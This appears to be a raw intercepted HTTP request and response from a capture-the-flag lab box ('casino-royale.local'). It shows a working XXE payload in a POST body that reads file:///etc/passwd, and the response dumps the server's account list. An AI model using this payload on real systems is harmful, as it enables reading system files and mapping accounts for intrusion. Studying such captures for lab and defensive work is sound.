 Raw Params Headers Hex XML
POST /ultra-access-view/main.php?http:%2f%2fcasino-royale.local%2fultra-access-view%2fmain.php HTTP/1.1
Host: casino-royale.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://casino-royale.local/ultra-access-view/main.php?http:%2f%2fcasino-royale.local%2fultra-access-view%2fmain.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 211
Cookie: sfc_languageId=en-us.7cbfb068e8f80e7ff0c7ab32bc88fa23;
sfc_session=9%7Cefff91f5e2d155b1e10b5506f6cd9319.075e134a7435ad15934b29630ea51282
Connection: close
Upgrade-Insecure-Requests: 1
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo
[<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<creds>
<customer>&xxe;</customer>
<password>mypass</password>
</creds>
Raw Headers Hex HTML Render
Welcome root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
rtkit:x:105:109:RealtimeKit,,,:/proc:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
speech-dispatcher:x:108:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:109:113:Light Display Manager:/var/lib/lightdm:/bin/false
pulse:x:110:114:PulseAudio daemon,,,:/var/run/pulse:/bin/false
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
saned:x:112:118::/var/lib/saned:/bin/false
le:x:1000:1000:Le Chiffre,,,:/home/le:/bin/bash
mysql:x:113:120:MySQL Server,,,:/nonexistent:/bin/false
valenka:x:1001:1001:,,,:/home/valenka:/bin/bash
postfix:x:114:121::/var/spool/postfix:/bin/false
ftp:x:115:124:ftp daemon,,,:/srv/ftp:/bin/false
ftpUserULTRA:x:1002:1002::/var/www/html/ultra-access-view:/bin/bash
!